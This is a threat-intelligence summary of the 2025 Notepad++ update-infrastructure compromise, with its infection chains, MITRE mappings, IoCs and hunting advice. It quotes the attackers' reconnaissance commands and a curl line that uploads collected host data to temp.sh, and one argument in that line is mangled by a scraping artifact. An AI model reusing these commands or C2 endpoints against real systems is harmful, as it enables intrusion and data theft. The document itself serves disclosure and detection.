The Notepad++ update infrastructure was compromised via a hosting-provider level breach that allowed attackers to distribute malicious NSIS-based updates and maintain access from June to December 2025, targeting individuals and organizations across multiple countries. The campaign used at least three distinct execution chains—exploiting ProShow, using a Lua-based in-memory loader, and DLL sideloading that delivered Cobalt Strike beacons and the Chrysalis backdoor—#NotepadPP #CobaltStrike
Keypoints
- Notepad++’s update infrastructure was compromised (hosting-provider level incident), with attacker access spanning June–December 2025 and active malicious update deliveries from July to October 2025.
- Three distinct infection chains were observed: (1) NSIS updater -> ProShow exploit -> Metasploit downloader -> Cobalt Strike Beacon; (2) NSIS updater -> Lua interpreter -> in-memory shellcode -> Cobalt Strike Beacon; (3) NSIS updater -> DLL sideloading -> Chrysalis backdoor (and sometimes Cobalt Strike).
- Attackers rotated C2 IPs/domains and payloads frequently (about once per month), using multiple domains and IPs such as 45.76.155[.]202, 45.77.31[.]210, cdncheck.it[.]com, safe-dns.it[.]com and self-dns.it[.]com.
- Targets included individuals in Vietnam, El Salvador and Australia, a government organization in the Philippines, a financial organization in El Salvador, and an IT service provider in Vietnam.
- Telemetry and detections (Kaspersky) blocked observed attacks; Rapid7 observed related artifacts (Chrysalis and Cobalt Strike) on at least one incident response case.
- Multiple IoCs were published including update URLs, C2 domains/IPs, numerous SHA1 hashes of malicious updaters and auxiliary files, and infected file paths under %appdata%.
- Hunting recommendations include checking for NSIS installer artifacts, temp[.]sh DNS/HTTP activity, specific shell command executions (whoami, tasklist, systeminfo, netstat -ano), and the provided IoCs.
MITRE Techniques
- [T1203 ] Exploitation for Client Execution – attackers abused an old ProShow vulnerability to execute a dropped exploit payload (‘dropped file named load contains an exploit payload, which is launched when the ProShow.exe file is launched.’)
- [T1574.002 ] DLL Side-Loading – the chain #3 relied on sideloading a malicious log.dll into BluetoothService.exe to launch an encrypted shellcode (‘This execution chain relies on the sideloading of the log.dll file, which is responsible for launching the encrypted BluetoothService shellcode into the BluetoothService.exe process.’)

- [T1059.003 ] Windows Command Shell – the NSIS installers executed Windows shell commands to collect system information (e.g., ‘executes the shell command cmd /c whoami&&tasklist > 1.txt’ and ‘cmd /c “whoami&&tasklist&&systeminfo&&netstat -ano” > a.txt’).
- [T1082 ] System Information Discovery – attackers collected host and network information via built-in Windows utilities (‘cmd /c “whoami&&tasklist&&systeminfo&&netstat -ano” > a.txt’).
- [T1105 ] Ingress Tool Transfer – Metasploit downloader components retrieved Cobalt Strike Beacon shellcode from remote URLs (e.g., ‘decrypts a Metasploit downloader payload that retrieves a Cobalt Strike Beacon shellcode from the URL https://45.77.31[.]210/users/admin’).
- [T1071.001 ] Application Layer Protocol: Web Protocols – Cobalt Strike beacons and downloaders communicated with C2 over HTTP(S) using GET/POST endpoints (e.g., ‘uses the GET request URL https://45.77.31[.]210/api/update/v1 and the POST request URL https://45.77.31[.]210/api/FileUpload/submit’).
- [T1055 ] Process Injection – multiple chains placed shellcode into executable memory and launched it (e.g., ‘this small script is used for placing shellcode inside executable memory and then launching it through the EnumWindowStationsW API function’).
- [T1567 ] Exfiltration Over Web Service – attackers uploaded collected system information to the temp[.]sh web service and communicated the uploaded URL back to attackers (‘then it uploads the 1.txt file to the temp.sh hosting service by executing the curl.exe -F “[email protected]” -s https://temp.sh/upload command’).
Indicators of Compromise
- [URL ] Malicious Notepad++ update delivery endpoints – http://45.76.155[.]202/update/update.exe, http://45.32.144[.]255/update/update.exe, and 3 more update/install/AutoUpdater URLs.
- [Domain/IP ] C2 and downloader endpoints used to fetch payloads – https://45.77.31[.]210/users/admin, https://cdncheck.it[.]com/users/admin, and other domains such as safe-dns.it[.]com and self-dns.it[.]com.
- [IP Address ] Observed hosting IPs for malicious updates and C2 – 45.76.155[.]202, 45.77.31[.]210, and additional IPs like 95.179.213[.]0.
- [File Hashes ] Malicious updater.exe examples – 8e6e505438c21f3d281e1cc257abdbf7223b7f5a, 573549869e84544e3ef253bdba79851dcde4963a, and 4 more updater hashes.
- [File Hashes ] Auxiliary and dropped file examples – ProShow loader ‘load’ (06a6a5a39193075734a32e0235bde0e979c27228), alien.ini (ca4b6fe0c69472cd3d63b212eb805b7f65710d33), and other auxiliary hashes.
- [File Hashes ] Additional malicious binaries (Rapid7 references) – d7ffd7b588880cf61b603346a3557e7cce648c93, f7910d943a013eede24ac89d6388c1b98f8b3717, and many more related hashes.
- [File Paths ] Dropped and used file locations – %appdata%ProShowload, %appdata%AdobeScriptsalien.ini, %appdata%BluetoothBluetoothService (examples of malicious file placement).
- [File Names ] Legitimate binaries abused / observed – ProShow.exe (abused via exploit), BluetoothService.exe (sideload target) and malicious/auxiliary files such as log.dll and ProShow.exe dropped variants.
Read more: https://securelist.com/notepad-supply-chain-attack/118708/